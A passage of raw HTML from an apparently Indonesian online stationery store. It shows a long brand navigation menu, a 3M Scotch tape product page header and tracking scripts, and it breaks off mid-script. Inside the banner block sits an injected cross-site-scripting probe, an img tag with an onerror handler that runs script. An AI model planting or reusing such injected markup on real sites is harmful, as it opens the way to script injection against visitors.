href="https://www.tokostationery.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokostationery.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokostationery.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokostationery.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokostationery.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokostationery.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokostationery.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokostationery.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokostationery.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokostationery.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokostationery.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokostationery.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokostationery.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokostationery.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokostationery.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokostationery.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokostationery.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokostationery.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokostationery.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokostationery.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokostationery.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokostationery.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokostationery.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokostationery.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokostationery.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokostationery.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokostationery.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokostationery.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokostationery.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokostationery.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokostationery.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokostationery.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokostationery.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokostationery.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokostationery.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokostationery.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokostationery.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokostationery.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokostationery.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokostationery.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokostationery.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokostationery.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokostationery.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokostationery.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokostationery.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokostationery.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokostationery.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokostationery.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokostationery.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokostationery.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokostationery.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokostationery.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokostationery.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokostationery.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokostationery.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokostationery.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokostationery.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokostationery.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokostationery.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokostationery.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokostationery.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokostationery.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokostationery.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokostationery.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokostationery.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokostationery.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokostationery.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokostationery.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokostationery.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokostationery.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokostationery.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokostationery.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokostationery.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokostationery.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokostationery.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokostationery.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokostationery.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokostationery.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokostationery.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokostationery.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokostationery.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokostationery.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokostationery.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokostationery.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokostationery.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokostationery.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokostationery.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokostationery.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokostationery.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokostationery.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokostationery.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokostationery.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokostationery.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokostationery.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokostationery.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokostationery.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokostationery.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokostationery.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokostationery.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokostationery.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokostationery.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokostationery.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokostationery.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokostationery.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokostationery.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokostationery.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokostationery.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokostationery.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokostationery.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokostationery.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokostationery.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokostationery.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokostationery.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokostationery.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokostationery.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokostationery.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokostationery.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokostationery.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokostationery.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokostationery.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokostationery.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokostationery.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokostationery.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokostationery.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokostationery.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokostationery.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokostationery.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokostationery.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokostationery.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokostationery.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokostationery.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokostationery.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokostationery.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokostationery.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokostationery.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokostationery.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokostationery.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokostationery.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokostationery.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokostationery.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokostationery.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokostationery.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokostationery.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokostationery.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokostationery.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokostationery.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokostationery.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokostationery.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokostationery.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokostationery.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokostationery.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokostationery.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokostationery.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokostationery.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokostationery.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokostationery.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokostationery.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokostationery.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokostationery.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokostationery.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokostationery.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokostationery.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokostationery.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokostationery.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokostationery.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokostationery.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokostationery.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokostationery.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokostationery.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokostationery.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokostationery.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokostationery.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokostationery.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokostationery.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokostationery.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/MmpdzLz/tokostationery-id-1-banner-1400x350.jpg" alt="tokostationery-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(54);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.tokostationery.id/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokostationery.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokostationery.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52WH2WVFW5');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; 